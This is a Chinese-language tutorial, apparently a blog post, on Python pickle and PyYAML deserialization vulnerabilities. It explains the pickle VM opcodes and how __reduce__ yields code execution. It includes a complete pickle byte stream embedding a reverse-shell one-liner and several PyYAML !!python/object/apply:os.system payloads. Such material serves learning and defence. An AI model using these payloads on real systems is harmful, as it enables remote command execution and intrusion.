
和php一样,Python 通过序列化和反序列化来存储和传递一些对象和变量数据
在 Python 中序列化称为pickling,反序列化被称为unpickling;在php中序列化被称为serialization,反序列化被称为unserialization
还有一点不同的是 Python 的序列化是将一个类对象向字节流转化从而进行存储和传输,而php则是转换成字符串存储
pickle/cpickle
pickle和cPickle都是Python中用于序列化和反序列化的模块(其中 cPickle 底层使用 c 语言书写,速度比pickle快,但是他们的调用接口是一样的)
1 | 序列化: |
在进行反序列化时,必须要在当前的运行环境中已经定义了序列化之前的类,否则将会产生错误(这一点与php不同,php中如果没有定义该类,则会反序列化为__PHP_Incomplete_Class,即未定义的类,但不会报错)
1.序列化过程:
(1) 从对象提取所有属性,并将属性转化为名值对
(2) 写入对象的类名
(3) 写入名值对
2.反序列化过程:
(1) 获取 pickle 输入流
(2) 重建属性列表
(3) 根据类名创建一个新的对象
(4) 将属性复制到新的对象中
可以看到,和php一样,序列化只是存储对象的属性和类名
序列化的底层实现
先来看看一个序列化的例子:
1 | class People(object): |
把\n解释成换行,就是:
1 | \x80\x03c__main__ |
PVM
PVM(python 虚拟机),它是Python 序列化和反序列化最根本的东西。
其由三部分组成:引擎(指令分析器)、栈区和Memo(标签区)
- 引擎
从头开始读取pickle流中的操作码和参数,并对其进行处理,在这个过程中改变栈区和标签区,处理结束后达到栈顶,形成并返回反序列化的对象 - 栈区
作为pickle流数据处理过程中的暂存区,在不断的进行进出栈过程中完成对数据流的反序列化,并最终在栈上生成反序列化后的结果 - 标签区
数据的一个索引或标记
PVM的书写规范:
(1) 操作码是单字节的
(2) 带参数的指令用换行符定界
PVM操作码:
不同pickle版本的操作码及其含义可以在python3的安装目录里搜索pickle.py查看
接下来分析一下上面的
1 | \x80\x03c__main__ |
首先是\x80\x03,’\x80‘是一个操作码,它的含义是用来声明pickle版本,后面的’\x03‘表示是版本3;
后面是c操作符,它用来导入模块中的标识符,模块和标识符之间用\n隔开,那么这里的意思就是导入了main模块中的People类,后面的q\x00代表了People类在memo的索引;
随后是)在栈上建立一个新的tuple,这个tuple存储的是新建对象时需要提供的参数,因为本例中不需要参数,所以这个tuple为空;
后面是\x81操作符,该操作符调用cls.__new__方法来建立对象,该方法接受前面tuple中的参数,这里为空,之后的q\x01代表这个对象在memo的索引;
之后是}在栈上建立一个新的dict,q\x02是其索引,X表示后面的四个字节代表了一个数字,即\x04\x00\x00\x00,值为4,表示下面跟着的utf8编码的字符串的长度为4,即后面的name。后面的X\x03\x00\x00\x00Bob也是相同意义;
之后的s表示添加键值对到字典中,b表示使用__setstate__ or __dict__.update()更新字典;
最后的.结束序列化;
反序列化的利用
上面介绍的都是一些数据类型的pickle流,之前说过pickle流能实现python所有的功能,那么怎么才能让pickle流在反序列化中运行任意代码呢,这里就要介绍类的__reduce__这个魔术方法
序列化以及反序列化的过程中中碰到一无所知的扩展类型(这里指的就是新式类)的时候,可以通过类中定义的__reduce__方法来告知如何进行序列化或者反序列化
当__reduce__返回值是一个元祖的时候,可以提供2到5个参数,我们重点利用的是前两个,第一个参数是一个callable object(可调用的对象),第二个参数可以是一个元祖为这个可调用对象提供必要的参数
简单来说,这个方法用来表明类的对象应当如何序列化,当其返回tuple类型时就可以实现任意代码执行,例如下面的例子:
1 | import pickle |
执行后输出:b'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
以及whoami的结果
看看这个pickle流,\x80\x03声明版本,cnt\nsystem\n引入了nc模块中的system函数,随后是q\x00,标识system函数在memo区的索引;X\x06\x00\x00\x00标识后面whoami的字符串长度,q\x01标识whoami这个字符串在memo区的索引;\x85表示用一个栈顶元素构建一个元组,即用前面的whoami构建元组;R操作符标识运行栈顶的函数,就是前面的system,并把上一步构建的元组当做参数传递给它
我们明明导入的是os模块,为什么最后执行的确实nt模块呢?原因其实是因为python为了使多平台兼容,虽然看上去都是使用的os模块,但python其实为我们进行了转换,windows平台上使用的nt,linux上使用的posix
再试试反弹shell
1 | import pickle |

输出的pickle流为:b'\x80\x04\x95\xfc\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\xe1python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\'\x94\x85\x94R\x94.'
结构和之前一样,只是执行的命令不一样。
Python yaml序列化
yaml,全称是”YAML Ain't a Markup Language“,官方的定义就是一种人性化的数据格式定义语言,类似于JSON,XML。但是yaml有着自己特别的语法,可以简单的表示一些常见的数据结构,可阅读性强。
序列化:
1 | import yaml |
反序列化:
a.yml:
1 | a: 2010-03-02 |
1 | import yaml |
其中!!str表示强制类型转换,有强制类型转换的被反序列化成了字符串类型,另一个成了datetime.date对象。
要实现代码执行,就需要序列化和反序列的内容中出现该编程语言中的对象(函数、类),因为的对象的反序列化,是在构建一个对象的实例(实例化的过程)。
如果一个对象中有函数的定义,有可执行代码,那么实例化后再通过方法调用或者其他的途径才能使其中的代码到执行。普通数据类型的反序列化只是变量相关的初始化、赋值等操作,不会涉及到逻辑处理的代码块,所有不会有代码的执行!
1 | 普通数据类型 = 数据 |
PyYAML 针对 Python 语言特有的标签解析的处理函数对应列表,其中最后三个和对象相关:
1 | !!python/none => Constructor.construct_yaml_nul |
如下例子:
1 | import yaml |
可以看到simple.yml中写入的内容如下:
1 | !!python/object:yaml_gen_poc.test {} |
反序列化:
1 | import yaml |
可以成功执行命令。但是反序列化的成功,需要依赖预先的类定义,因为它会根据yml文件中的指引去读取test这个(类)。如果删除这个类,也将反序列化失败。
那么我们怎样消除这个依赖呢?就是将其中的类、或者函数 换成python标准库中的类或者函数。
使用条件:PyYAML <= 5.1b1
几个poc(在PyYAML==4.2b4测试有效):
1 | !!python/object/apply:os.system ["sleep 1;ls"] # 可回显 |